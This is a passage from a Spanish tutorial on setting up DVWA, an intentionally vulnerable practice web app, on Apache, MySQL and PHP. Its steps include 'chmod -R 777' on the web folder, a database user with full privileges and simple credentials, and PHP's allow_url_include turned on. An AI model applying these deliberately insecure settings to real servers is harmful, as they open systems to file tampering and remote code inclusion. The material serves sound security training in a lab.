

*Imagen 18: Clonación del entorno DVWA - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

19. Con el comando mv, se realiza el cambio del nombre del entorno por dvwa.



*Imagen 19: Cambiar el nombre del DVWA a dvwa - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

20. Se realiza a dar permiso de lectura, escritura y ejecución al entorno web con el comando "chmod –R 777 dvwa".



*Imagen 20: Dar permiso de lectura, escritura y de ejecución al entrono web - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

21. Entorno web incorporado al servidor web apache.



*Imagen 21: dvwa insertado en el servidor web apache - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

22. Ir a la dirección "cd dvwa/config" para realizar la configuración para el funcionamiento correcto del entorno. Se procede a ejecutar una copia del archivo dist de configuración para así modificar valores de configuración.



*Imagen 22: Copia de config.ini.php.dis para modificar a config,inic.php - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

23. Con el comando "nano config.inc.php" se procede a ingresar el archivo de configuración para cambiar el usuario y contraseña del entorno que viene por defecto "db\_user= dvwa","db\_password= p@ssw0rd", y es reemplazado por "user" y "pass"



*Imagen 23: Cambiar las credenciales de user y password para la conexión a la base de datos fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

24. Se realiza el cambio y se guarda los cambios



*Imagen 24: Iniciar el servicio MSQL - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

25. Se realizar alzar el servicio de mysql, para asi ingresar al motor de base de datos con el comando "mysql –u root – p" para crear el usuario establecido en el archivo de configuración del entrono



*Imagen 25: Iniciar sesión motor base de datos - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

26. Se crea el usuario y contraseña en el motor de base de datos con el comando "create user 'user'@'127.0.0.1' identified by 'pass';"



*Imagen 26: Creación de nuevo usuario fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*
27. Tras crear el usuario se realiza a dar todo el privilegio del usuario a la base de datos del entorno, con el comando "grant all privileges on dvwa.\* to 'user'@'127.0.0.1' identified by 'pass'; se realiza la asignación.



*Imagen 27: Privilegios al usuario creado para la base de datos dvwa - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

28. Se realiza la verificación de la versión de PHP con el comando "php -versión".



*Imagen 28: Conocer la versión de php - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

29. Ir a la dirección "cd etc/php/8.1/apache2" para configurar el archivo php.ini



*Imagen 29: Configurar el archivo php.ini del php\_v8.1 - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

30. Con el comando "nano php.ini" se realiza abrir el archivo para realizar cambios en el allow\_url.



*Imagen 30: Abrir el archivo php.ini - - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

31. Se cambia de off a on la opción allow\_url\_fopen y allow\_url\_include, y se realizar a guardar el cambio.

